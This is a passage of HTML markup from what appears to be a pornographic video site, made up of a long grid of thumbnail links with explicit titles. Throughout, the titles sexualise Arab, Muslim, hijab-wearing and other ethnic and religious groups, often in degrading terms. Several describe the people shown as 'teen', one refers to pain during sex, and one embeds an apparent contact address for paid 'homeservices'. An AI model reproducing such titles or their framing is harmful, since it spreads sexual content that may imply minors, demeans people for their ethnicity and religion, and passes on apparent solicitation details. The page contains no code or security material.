                                    <img data-sg="1a44c751a6b96f88" src="/thumbs/912/1892856896905899912_0.jpg" alt="Arab Hijab Women fucked Doggy style in Car" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:24</span>
                                </div>
                                <p>Arab Hijab Women fucked Doggy style in Car</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8279250449166638762/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72e5ce6b0d121eaa" src="/thumbs/762/8279250449166638762_0.jpg" alt="Real Horny Amateur Arab Wife Squirting On Her Niqab Masturbates While Husband Praying HIJAB PORN" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:17</span>
                                </div>
                                <p>Real Horny Amateur Arab Wife Squirting On Her Niqab Masturbates While Husband Praying HIJAB PORN</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733758292718/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a22ec2ee" src="/thumbs/718/2705852733758292718_0.jpg" alt="Ass" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:15</span>
                                </div>
                                <p>Ass</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852734081905157/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b578b205" src="/thumbs/157/2705852734081905157_0.jpg" alt="Fe elkhraba" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:14</span>
                                </div>
                                <p>Fe elkhraba</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733133111576/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97ceb4118" src="/thumbs/576/2705852733133111576_0.jpg" alt="Billal31" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:54</span>
                                </div>
                                <p>Billal31</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/16921192782690737744/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ead4272efc2f5e50" src="/thumbs/744/16921192782690737744_0.jpg" alt="The burqa-clad Muslim Indian teen was engaged in some rough missionary lovemaking with loud moans" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 9:42</span>
                                </div>
                                <p>The burqa-clad Muslim Indian teen was engaged in some rough missionary lovemaking with loud moans</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733183118114/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97fe64b22" src="/thumbs/114/2705852733183118114_0.jpg" alt="Marocaine anale douleur" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:18</span>
                                </div>
                                <p>Marocaine anale douleur</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1703999309339824703/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="17a5d257fab6123f" src="/thumbs/703/1703999309339824703_0.jpg" alt="Anal in car" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:05</span>
                                </div>
                                <p>Anal in car</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733405202784/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98d230960" src="/thumbs/784/2705852733405202784_0.jpg" alt="Algerian anal" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:26</span>
                                </div>
                                <p>Algerian anal</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733119961727/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97c229a7f" src="/thumbs/727/2705852733119961727_0.jpg" alt="Persian soles" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:29</span>
                                </div>
                                <p>Persian soles</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/14724944383762108726/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cc5982e6a3861136" src="/thumbs/726/14724944383762108726_0.jpg" alt="Perfect beautiful girl arab teen fat bbw 2024 nice pussy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:51</span>
                                </div>
                                <p>Perfect beautiful girl arab teen fat bbw 2024 nice pussy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852732328836914/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb94cfaff32" src="/thumbs/914/2705852732328836914_0.jpg" alt="Arab Hard Fuck" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:33</span>
                                </div>
                                <p>Arab Hard Fuck</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733058808232/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9787d79a8" src="/thumbs/232/2705852733058808232_0.jpg" alt="Egypt girl hot" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:15</span>
                                </div>
                                <p>Egypt girl hot</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/7924637936679072656/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6df9f83785573390" src="/thumbs/656/7924637936679072656_0.jpg" alt="Amateur arab wife cheating Local Working Girl" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Amateur arab wife cheating Local Working Girl</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8176558594467370734/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7178f8b86c6516ee" src="/thumbs/734/8176558594467370734_0.jpg" alt="Turkish chubby amateur milf meets german user in swinger club" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 16:19</span>
                                </div>
                                <p>Turkish chubby amateur milf meets german user in swinger club</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733251350537/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb983f77009" src="/thumbs/537/2705852733251350537_0.jpg" alt="The iranian teen girl sits sucking in the park" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:03</span>
                                </div>
                                <p>The iranian teen girl sits sucking in the park</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/14294107899093346183/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c65edf669a906787" src="/thumbs/183/14294107899093346183_0.jpg" alt="niik fatima 97baa batniya niiaka" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:05</span>
                                </div>
                                <p>niik fatima 97baa batniya niiaka</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1426482546031339722/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2515a7e28ca" src="/thumbs/722/1426482546031339722_0.jpg" alt="Film complet arab 21 year old refugee in my hotel apartment for sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:00</span>
                                </div>
                                <p>Film complet arab 21 year old refugee in my hotel apartment for sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856898012948868/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751e8b5a984" src="/thumbs/868/1892856898012948868_0.jpg" alt="malay-tudung hijab baju kurung bj kat pondok" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:48</span>
                                </div>
                                <p>malay-tudung hijab baju kurung bj kat pondok</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856894711420420/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75123ec5604" src="/thumbs/420/1892856894711420420_0.jpg" alt="Arab fucks is hijabi black fuck buddy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:58</span>
                                </div>
                                <p>Arab fucks is hijabi black fuck buddy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2243119817431404232/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1f212996e2a34ec8" src="/thumbs/232/2243119817431404232_0.jpg" alt="amateur hairy arab fucks thick black booty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:18</span>
                                </div>
                                <p>amateur hairy arab fucks thick black booty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852734336441769/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c4a49da9" src="/thumbs/769/2705852734336441769_0.jpg" alt="Arabe maroc" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:34</span>
                                </div>
                                <p>Arabe maroc</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731218952682/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90ad381ea" src="/thumbs/682/2705852731218952682_0.jpg" alt="Mix arab" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 11:37</span>
                                </div>
                                <p>Mix arab</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852734164082310/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ba5e9e86" src="/thumbs/310/2705852734164082310_0.jpg" alt="Mix arab" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:33</span>
                                </div>
                                <p>Mix arab</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/9206902545028880064/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7fc57d159e1616c0" src="/thumbs/64/9206902545028880064_0.jpg" alt="Arab Maid Cleans Kitchen And Asshole Of Her British Boss" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:13</span>
                                </div>
                                <p>Arab Maid Cleans Kitchen And Asshole Of Her British Boss</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856896801435547/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751a07f6f9b" src="/thumbs/547/1892856896801435547_0.jpg" alt="malay enjoy14klu nak mail kt homeservices15add yahoo dot com" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:31</span>
                                </div>
                                <p>malay enjoy14klu nak mail kt homeservices15add yahoo dot com</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/229621965528646206/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="32fc7f607f6423e" src="/thumbs/206/229621965528646206_0.jpg" alt="Porn Kurdi Irani Horny" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:16</span>
                                </div>
                                <p>Porn Kurdi Irani Horny</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/4987660521396193510/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4537bad1860f48e6" src="/thumbs/510/4987660521396193510_0.jpg" alt="I fuck Arab girl in my house after a party - Sweet Arabic Real Amateur" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:43</span>
                                </div>
                                <p>I fuck Arab girl in my house after a party - Sweet Arabic Real Amateur</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1426482545921805666/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25153f6cd62" src="/thumbs/666/1426482545921805666_0.jpg" alt="Arab egypt doctor The hottest Arab porn in the world" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Arab egypt doctor The hottest Arab porn in the world</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733341264649/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb989536b09" src="/thumbs/649/2705852733341264649_0.v1573267380" alt="Bbw black arabic hijab" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:21</span>
                                </div>
                                <p>Bbw black arabic hijab</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/11829559938746954103/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a42b0a16ae343177" src="/thumbs/103/11829559938746954103_0.jpg" alt="an arab who cheats on her husband with his neighbor - SweetArabic real amateur couple homemade" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:00</span>
                                </div>
                                <p>an arab who cheats on her husband with his neighbor - SweetArabic real amateur couple homemade</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731653472772/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb924b9c204" src="/thumbs/772/2705852731653472772_0.jpg" alt="A sexy Algerian women get fucked" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:41</span>
                                </div>
                                <p>A sexy Algerian women get fucked</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731829075036/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92f313c5c" src="/thumbs/36/2705852731829075036_0.jpg" alt="Pregnant muslim woman has sex with friend" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 9:02</span>
                                </div>
                                <p>Pregnant muslim woman has sex with friend</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852732797669265/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb968eccf91" src="/thumbs/265/2705852732797669265_0.jpg" alt="Mallu Calicut" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:04</span>
                                </div>
                                <p>Mallu Calicut</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733333938188/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb988e3a00c" src="/thumbs/188/2705852733333938188_0.jpg" alt="Arab egyptian teen dancing" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:36</span>
                                </div>
                                <p>Arab egyptian teen dancing</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/836245392333074068/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b9af0c0f311ee94" src="/thumbs/68/836245392333074068_0.jpg" alt="Arab fatty fucked hard" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:53</span>
                                </div>
                                <p>Arab fatty fucked hard</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856896577132861/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7519320d93d" src="/thumbs/861/1892856896577132861_0.jpg" alt="Rachida Casablanca" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:11</span>
                                </div>
                                <p>Rachida Casablanca</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2313447906452144544/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="201b049d1e7381a0" src="/thumbs/544/2313447906452144544_0.jpg" alt="Hot Arab MILF sucking big dick" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:00</span>
                                </div>
                                <p>Hot Arab MILF sucking big dick</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/11670498592488268895/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a1f5f0a30cf5a45f" src="/thumbs/895/11670498592488268895_0.jpg" alt="My friend's granny riding his cock until he makes the indecent cum on her" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:32</span>
                                </div>
                                <p>My friend's granny riding his cock until he makes the indecent cum on her</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/3565426690792875963/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="317af0af5167e7bb" src="/thumbs/963/3565426690792875963_0.jpg" alt="SWEET COUPLE. A COME STUDENT WAS SEDUTED BY A FUCKING TEACHER AND CUMMATED WILDLY FROM A GREAT BJ" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 9:02</span>
                                </div>
                                <p>SWEET COUPLE. A COME STUDENT WAS SEDUTED BY A FUCKING TEACHER AND CUMMATED WILDLY FROM A GREAT BJ</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733897820735/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9aa7fca3f" src="/thumbs/735/2705852733897820735_0.jpg" alt="Muslim amateur fucks for cash and tastes jizz" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:00</span>
                                </div>
                                <p>Muslim amateur fucks for cash and tastes jizz</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731523529406/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91cfafabe" src="/thumbs/406/2705852731523529406_0.jpg" alt="Super Hot Arab Sexy Dance" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:35</span>
                                </div>
                                <p>Super Hot Arab Sexy Dance</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/9720611142509350752/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="86e68c5504f94f60" src="/thumbs/752/9720611142509350752_0.jpg" alt="Hijab Arab Milf Translated - Hard Anal Arabic Sex - NIK ARAB" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:04</span>
                                </div>
                                <p>Hijab Arab Milf Translated - Hard Anal Arabic Sex - NIK ARAB</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731663300253/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9254fb69d" src="/thumbs/253/2705852731663300253_0.jpg" alt="Big arab dick &amp; cheating women" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:03</span>
                                </div>
                                <p>Big arab dick &amp; cheating women</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731263977079/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90d828677" src="/thumbs/79/2705852731263977079_0.jpg" alt="Girlfriend phudi fucked by her lover" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:10</span>
                                </div>
                                <p>Girlfriend phudi fucked by her lover</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2762531728879849172/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="26567bf88ca10ed4" src="/thumbs/172/2762531728879849172_0.jpg" alt="Algerian Couple hot -Ejaculation of semen over the vagina" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:40</span>
                                </div>
                                <p>Algerian Couple hot -Ejaculation of semen over the vagina</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1426482544824874660/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2511294f6a4" src="/thumbs/660/1426482544824874660_0.jpg" alt="Hardcore strap on and amateur cheating mom first time The hottest Arab" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Hardcore strap on and amateur cheating mom first time The hottest Arab</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8881019784654518764/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7b3fb870c38c79ec" src="/thumbs/764/8881019784654518764_0.jpg" alt="Horny muslim bitch gets fucked hard" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:41</span>
                                </div>
                                <p>Horny muslim bitch gets fucked hard</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/16282595521328918626/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e1f7665b962d3062" src="/thumbs/626/16282595521328918626_0.jpg" alt="they wilding couple druffbandit strawberry lulu ms redx threesome pussy freaks" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:10</span>
                                </div>
                                <p>they wilding couple druffbandit strawberry lulu ms redx threesome pussy freaks</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/29477155838832739/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="68b9512ac33063" src="/thumbs/739/29477155838832739_0.jpg" alt="Young Egyptian teen fingering pussy in panties" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:27</span>
                                </div>
                                <p>Young Egyptian teen fingering pussy in panties</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/15914925718440232144/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dcdd2c9eba5bc4d0" src="/thumbs/144/15914925718440232144_0.jpg" alt="Arab Blowjob With Pretty Babe Experience A Cock Cum" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:00</span>
                                </div>
                                <p>Arab Blowjob With Pretty Babe Experience A Cock Cum</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/7342311288362079549/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="65e521372d29953d" src="/thumbs/549/7342311288362079549_0.jpg" alt="Fast Clit Rubbing Masturbation - SweetArabic videos beurettes" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:45</span>
                                </div>
                                <p>Fast Clit Rubbing Masturbation - SweetArabic videos beurettes</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2439373011751188086/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="21da64d4701ab676" src="/thumbs/86/2439373011751188086_0.jpg" alt="Saudi Arab Maid Gets Assfucked While Cooking" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:52</span>
                                </div>
                                <p>Saudi Arab Maid Gets Assfucked While Cooking</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856898222378621/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751f5314e7d" src="/thumbs/621/1892856898222378621_0.jpg" alt="Brunette BBW arab amateur getting fucked" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 20:47</span>
                                </div>
                                <p>Brunette BBW arab amateur getting fucked</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856894151853146/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7510292045a" src="/thumbs/146/1892856894151853146_0.jpg" alt="Bosomy and sassy Turkish" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:58</span>
                                </div>
                                <p>Bosomy and sassy Turkish</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852735130087635/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f3f2b0d3" src="/thumbs/635/2705852735130087635_0.jpg" alt="Iraqi boobs fuck new" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:33</span>
                                </div>
                                <p>Iraqi boobs fuck new</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852735241211267/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9fa924d83" src="/thumbs/267/2705852735241211267_0.jpg" alt="Kurdish teen sharmota" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:55</span>
                                </div>
                                <p>Kurdish teen sharmota</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731695353350/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92738ce06" src="/thumbs/350/2705852731695353350_0.jpg" alt="Egyptian arabic girl fucks on homemade" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 20:19</span>
                                </div>
                                <p>Egyptian arabic girl fucks on homemade</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/14463209976793402926/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c8b7a4d832a80e2e" src="/thumbs/926/14463209976793402926_0.jpg" alt="Amateur Arab chick fucked POV style" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:03</span>
                                </div>
                                <p>Amateur Arab chick fucked POV style</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731418011408/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb916b0e710" src="/thumbs/408/2705852731418011408_0.jpg" alt="Arab Wife Cheating" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:04</span>
                                </div>
                                <p>Arab Wife Cheating</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852732990107874/" class="trd">
                                <div class="thumb-image wide-ratio">
